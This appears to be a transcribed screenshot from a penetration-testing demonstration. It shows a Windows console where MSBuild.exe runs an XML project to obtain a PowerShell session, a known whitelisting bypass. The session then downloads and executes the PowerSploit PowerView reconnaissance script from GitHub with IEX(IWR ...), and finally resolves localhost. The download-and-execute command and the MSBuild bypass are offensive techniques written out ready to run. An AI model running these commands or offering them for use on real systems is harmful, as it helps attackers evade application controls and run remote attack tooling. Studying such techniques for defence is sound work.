 C:\Users\Public>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe msbuild-powershell.xml
Microsoft (R) Build Engine version 4.8.4084.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 21/07/2022 9:04:21 AM.
PS C:\Users\Public>IEX(IWR https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1)
PS C:\Users\Public>Resolve-IPAddress -ComputerName localhost
@{ComputerName=localhost; IPAddress=127.0.0.1}
PS C:\Users\Public>